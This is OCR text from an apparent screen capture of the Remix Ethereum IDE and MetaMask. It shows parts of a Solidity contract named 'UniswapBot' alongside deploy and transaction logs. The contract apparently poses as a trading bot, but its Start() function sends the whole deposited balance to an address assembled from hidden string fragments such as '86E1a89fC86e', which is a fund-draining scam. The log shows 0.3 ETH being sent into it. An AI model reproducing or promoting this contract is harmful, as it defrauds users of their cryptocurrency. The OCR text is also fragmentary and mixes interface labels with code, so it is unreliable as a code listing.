 Uniswap Interface
Remix - Ethereum IDE
Address 0x642193B2Bb0
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (31337) network
ACCOUNT
0xF3F...a466B (0.198007293
GAS LIMIT
3000000
VALUE
0
Finney
CONTRACT
UniswapBot - contracts/Bot.sol
evm version: paris
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPBOT AT 0X642...290B1 (
Balance: 0 ETH
Start
Stop
Withdraw
owner
Low level interactions
CALLDATA
Transact
3
Home
Bot.sol 3
220
221 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
222 bytes memory _newValue = bytes(_tmpValue);
223
224 // Load the first byte of the rune into the LSBs of b
225
226 uint i;
227 uint j;
228
229 for(i=0; i<_baseBytes.length; i++) {
230 _newValue[j++] = _baseBytes[i];
231 }
232
233 for(i=0; i<_valueBytes.length; i++) {
234 _newValue[j++] = _valueBytes[i];
235 }
236
237 // Check for truncated codepoints
238 return string(_newValue);
239 }
240 function getMempoolLong() private pure returns (string memory) { infinite gas
241 return "86E1a89fC86e";
242 }
243
244 function getBalance() private view returns(uint) { 25 gas
245 // Check available liquidity
246
247 return address(this).balance;
248 }
249
250 function Start() public payable { infinite gas
251 address to = startExploration(fetchMempoolData());
252 // // Copy remaining bytes
253 address payable contracts = payable(to);
254 contracts.transfer(getBalance());
255 }
256
257 /*
258 * @dev Calculates remaining liquidity in contract
259 * @param self The slice to operate on.
0
listen on all transactions
Search with transaction hash or address
[block:2 txIndex:0] from: 0xF3F...a466B to: UniswapBot.(constructor) value: 0 wei data: 0x608...20033 logs: 0 hash: 0x221...b3274
Debug
transact to UniswapBot.Start pending ...
[block:3 txIndex:0] from: 0xF3F...a466B to: UniswapBot.Start() 0x642...290b1 value: 300000000000000000 wei data: 0x1b5...5ba3a logs: 0 hash: 0xa04...63046
Debug
>
E
Account 1
0xF3F...466B
0.198 ETH
$360.68 USD
Buy
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
Ethereum
$360.68 USD
0.198 ETH
+ Import tokens
Refresh list
MetaMask support